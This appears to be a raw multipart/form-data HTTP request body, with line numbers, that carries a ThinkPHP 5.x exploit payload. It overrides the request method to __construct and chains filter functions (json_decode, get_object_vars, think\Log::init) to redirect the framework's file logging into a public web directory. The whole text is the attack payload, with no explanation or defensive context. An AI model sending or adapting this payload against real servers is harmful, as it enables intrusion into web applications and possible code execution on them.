 3
4 ------WebKitFormBoundaryPS8RbPBhA2hus5r8
5 Content-Disposition: form-data; name="_method"
6
7 __construct
8 ------WebKitFormBoundaryPS8RbPBhA2hus5r8
9 Content-Disposition: form-data; name="filter[]"
0
1 json_decode
2 ------WebKitFormBoundaryPS8RbPBhA2hus5r8
3 Content-Disposition: form-data; name="method"
4
5 GET
6 ------WebKitFormBoundaryPS8RbPBhA2hus5r8
7 Content-Disposition: form-data; name="filter[]"
8
9 get_object_vars
0 ------WebKitFormBoundaryPS8RbPBhA2hus5r8
1 Content-Disposition: form-data; name="filter[]"
2
3 think\Log::init
4 ------WebKitFormBoundaryPS8RbPBhA2hus5r8
5 Content-Disposition: form-data; name="get[]"
6
7 {"type":"File", "path":"/var/www/html/null/public/logs"}
8 ------WebKitFormBoundaryPS8RbPBhA2hus5r8--
9